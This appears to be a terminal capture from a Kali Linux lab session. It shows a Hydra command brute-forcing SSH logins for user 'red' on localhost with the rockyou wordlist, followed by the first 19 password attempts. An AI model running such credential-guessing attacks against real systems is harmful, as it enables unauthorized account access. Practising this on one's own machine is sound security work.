 ┌──(red㉿Kali)-[~]
└─$ hydra -l red -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-14 20:30:17
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[ATTEMPT] target 127.0.0.1 - login "red" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "rockyou" - 8 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "abc123" - 10 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "jessica" - 16 of 14344399 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "654321" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "red" - pass "ashley" - 19 of 14344399 [child 3] (0/0)